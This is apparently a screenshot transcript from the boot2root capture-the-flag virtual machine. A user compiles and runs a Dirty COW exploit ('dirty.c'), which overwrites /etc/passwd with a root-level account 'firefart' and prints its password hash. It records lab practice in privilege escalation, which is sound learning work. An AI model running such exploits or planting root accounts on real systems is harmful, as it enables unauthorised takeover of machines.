 boot2root [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
lmezard@BornToSecHackMe:/tmp$ gcc dirty.c -o dirty -pthread -lcrypt
lmezard@BornToSecHackMe:/tmp$ ./dirty 1111
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1111
Complete line:
firefart:fi2MYPJAjWoao:0:0:pwned:/root:/bin/bash
mmap: b7fda000
Right Ctrl